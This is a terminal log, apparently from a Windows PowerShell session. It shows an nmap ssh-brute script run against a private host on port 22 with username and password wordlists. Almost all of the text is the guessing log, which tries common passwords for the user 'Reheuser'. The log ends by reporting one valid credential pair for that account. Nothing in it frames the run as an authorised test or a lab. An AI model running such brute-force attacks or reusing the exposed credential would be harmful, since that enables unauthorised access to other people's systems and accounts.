 PS C:\Users\reheuserm.AD\Downloads> nmap 10.233.103.51 -p 22 --script ssh-brute --script-args userdb=username.txt,passdb=passwords.txt
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-04 21:00 Eastern Daylight Time
NSE: [ssh-brute] Trying username/password pair: Reheuser:reheuser
NSE: [ssh-brute] Trying username/password pair: Reheuser:123456
NSE: [ssh-brute] Trying username/password pair: Reheuser:password
NSE: [ssh-brute] Trying username/password pair: Reheuser:12345678
NSE: [ssh-brute] Trying username/password pair: Reheuser:qwerty
NSE: [ssh-brute] Trying username/password pair: Reheuser:12345
NSE: [ssh-brute] Trying username/password pair: Reheuser:123456789
NSE: [ssh-brute] Trying username/password pair: Reheuser:letmein
NSE: [ssh-brute] Trying username/password pair: Reheuser:1234567
NSE: [ssh-brute] Trying username/password pair: Reheuser:football
NSE: [ssh-brute] Trying username/password pair: Reheuser:iloveyou
NSE: [ssh-brute] Trying username/password pair: Reheuser:admin
NSE: [ssh-brute] Trying username/password pair: Reheuser:welcome
NSE: [ssh-brute] Trying username/password pair: Reheuser:monkey
NSE: [ssh-brute] Trying username/password pair: Reheuser:login
NSE: [ssh-brute] Trying username/password pair: Reheuser:abc123
NSE: [ssh-brute] Trying username/password pair: Reheuser:starwars
NSE: [ssh-brute] Trying username/password pair: Reheuser:123123
NSE: [ssh-brute] Trying username/password pair: Reheuser:dragon
NSE: [ssh-brute] Trying username/password pair: Reheuser:passw0rd
NSE: [ssh-brute] Trying username/password pair: Reheuser:master
NSE: [ssh-brute] Trying username/password pair: Reheuser:hello
NSE: [ssh-brute] Trying username/password pair: Reheuser:freedom
NSE: [ssh-brute] Trying username/password pair: Reheuser:whatever
NSE: [ssh-brute] Trying username/password pair: Reheuser:qazwsx
NSE: [ssh-brute] Trying username/password pair: Reheuser:trustno1
NSE: [ssh-brute] Trying username/password pair: Reheuser:654321
NSE: [ssh-brute] Trying username/password pair: Reheuser:jordan23
NSE: [ssh-brute] Trying username/password pair: Reheuser:harley
NSE: [ssh-brute] Trying username/password pair: Reheuser:password01
NSE: [ssh-brute] Trying username/password pair: Reheuser:1234
NSE: [ssh-brute] Trying username/password pair: Reheuser:robert
NSE: [ssh-brute] Trying username/password pair: Reheuser:matthew
NSE: [ssh-brute] Trying username/password pair: Reheuser:jordan
Nmap scan report for 10.233.103.51
Host is up (0.0010s latency).
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     Reheuser:matthew - Valid credentials
|_  Statistics: Performed 34 guesses in 10 seconds, average tps: 3.4
Nmap done: 1 IP address (1 host up) scanned in 10.60 seconds